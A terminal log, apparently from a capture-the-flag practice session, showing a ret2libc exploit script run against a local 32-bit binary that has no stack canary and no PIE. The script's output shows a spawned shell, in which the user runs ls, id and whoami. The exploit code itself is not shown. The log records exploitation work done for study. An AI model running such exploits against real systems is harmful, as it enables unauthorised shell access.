 λ /mnt/c/Users/Whatd/Desktop/CTF/pwn/ROP and Ret2libc/Ret2libc bypass ASLR/ python2 exp2.py
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/mnt/c/Users/Whatd/Desktop/CTF/pwn/ROP and Ret2libc/Ret2libc bypass ASLR/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process '/mnt/c/Users/Whatd/Desktop/CTF/pwn/ROP and Ret2libc/Ret2libc bypass ASLR/vuln': pid 24148
[*] Switching to interactive mode
$ ls
exp2.py  exp.py  test  test.c  testlib    vuln  vuln.c
$ damn
/bin/sh: 2: damn: not found
$ vailoz
/bin/sh: 3: vailoz: not found
$ ohshit
/bin/sh: 4: ohshit: not found
$ id
uid=1000(mew) gid=1000(mew) groups=1000(mew),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1001(docker)
$ whoami
mew
$